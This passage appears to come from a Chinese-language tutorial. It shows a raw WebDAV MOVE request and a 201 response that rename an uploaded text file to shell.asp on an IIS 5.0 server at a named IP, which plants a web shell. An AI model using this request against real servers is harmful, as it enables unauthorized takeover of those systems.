 MOVE 域名： 122.224.133.188 请求文件： /1.txt
MOVE /1.txt HTTP/1.1
Host: 122.224.133.188
Destination: http://122.224.133.188/shell.asp
提交数据包
HTTP/1.1 201 Created
Server: Microsoft-IIS/5.0
Date: Fri, 02 Nov 2007 17:39:10 GMT
Location: http://122.224.133.188/shell.asp
Content-Type: text/xml
Content-Length: 0
图7 返回成功